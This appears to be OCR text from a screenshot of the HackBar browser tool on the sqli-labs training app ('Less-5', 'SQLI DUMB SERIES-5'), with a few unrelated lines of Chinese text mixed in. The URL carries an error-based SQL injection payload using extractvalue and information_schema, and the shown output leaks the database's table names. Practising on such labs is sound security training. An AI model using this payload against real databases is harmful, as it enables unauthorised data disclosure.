 Elements HackBar 2 1 7
LOAD SPLIT EXECUTE TEST SQLI XS
URL
http://192.168.184.129:49154/Less-5/
?id=1' or extractvalue(1,(SELECT
GROUP_CONCAT('~',TABLE_NAME,'~') FROM
information_schema.TABLES WHERE TABLE_SCHEMA =
database())) or '
Enable POST
ADD HEADER
越致命越不正面回答
感情里的怪咖 有铺垫就不尴尬
Welcome Dhakkan
XPATH syntax error: '~emails~,~referers~,~uagents~,~u'
SQLI DUMB SERIES-5